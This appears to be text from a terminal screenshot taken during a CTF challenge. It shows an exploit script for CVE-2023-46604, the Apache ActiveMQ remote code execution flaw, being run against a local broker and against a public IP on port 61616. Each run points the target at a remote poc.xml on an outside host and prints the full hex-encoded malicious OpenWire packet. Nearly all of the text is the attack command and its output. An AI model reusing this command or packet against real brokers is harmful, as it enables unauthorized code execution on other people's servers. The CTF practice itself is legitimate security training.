 fk@localhost: /mnt/c/Users/C
l
    _        _   _           __  __  ___       ____   ____ _____
   / \   ___| |_(_)_   _____|  \/  |/ _ \     |  _ \ / ___| ____|
  / _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | |   |  _|
 / ___ \ (__| |_| |\ V /  __/ |  | | |_| |_____|  _ <| |___| |___
/_/   \_\___|\__|_| \_/ \___|_|  |_|\__\_\     |_| \_\\____|_____|
[*] Target: 127.0.0.1:61616
[*] XML URL: http://150.109.156.169:8000/poc.xml
[*] Sending packet: 000000761f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706
6f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010023687474703a2f2f3135302e3130392e3135362e3136393a
383030302f706f632e786d6c
fk@localhost:/mnt/c/Users/Orrr/Desktop/CTF/比赛/berw2024/Be-an-ActiveMq-Hacker_766cefb79531ed534a50a7057fd9b8a5/activemq
/CVE-2023-46604-main/CVE-2023-46604-main$ python3 exploit.py -i 120.26.63.137 -p 61616 -u http://150.109.156.169:8000/po
c.xml
    _        _   _           __  __  ___       ____   ____ _____
   / \   ___| |_(_)_   _____|  \/  |/ _ \     |  _ \ / ___| ____|
  / _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | |   |  _|
 / ___ \ (__| |_| |\ V /  __/ |  | | |_| |_____|  _ <| |___| |___
/_/   \_\___|\__|_| \_/ \___|_|  |_|\__\_\     |_| \_\\____|_____|
[*] Target: 120.26.63.137:61616
[*] XML URL: http://150.109.156.169:8000/poc.xml
[*] Sending packet: 000000761f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706
6f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010023687474703a2f2f3135302e3130392e3135362e3136393a
383030302f706f632e786d6c
fk@localhost:/mnt/c/Users/Orrr/Desktop/CTF/比赛/berw2024/Be-an-ActiveMq-Hacker_766cefb79531ed534a50a7057fd9b8a5/activemq
/CVE-2023-46604-main/CVE-2023-46604-main$